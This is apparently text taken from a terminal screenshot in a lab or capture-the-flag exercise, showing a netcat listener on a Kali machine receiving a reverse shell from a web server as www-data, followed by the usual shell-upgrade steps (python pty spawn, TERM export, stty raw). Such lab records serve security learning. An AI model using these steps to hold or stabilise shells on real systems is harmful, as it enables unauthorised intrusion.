 Shell No. 1
File Actions Edit View Help
┌──(sirius㉿kali)-[~]
└─$ nc -lvnp 9001
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.89.94.
Ncat: Connection from 10.10.89.94:39650.
bash: cannot set terminal process group (969): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/html$ export TERM=xterm
export TERM=xterm
www-data@ubuntu:/var/www/html$ ^Z
zsh: suspended  nc -lvnp 9001
┌──(sirius㉿kali)-[~]
└─$ stty raw -echo; fg 148 ⨯ 1 ⚙
[1]  + continued  nc -lvnp 9001
www-data@ubuntu:/var/www/html$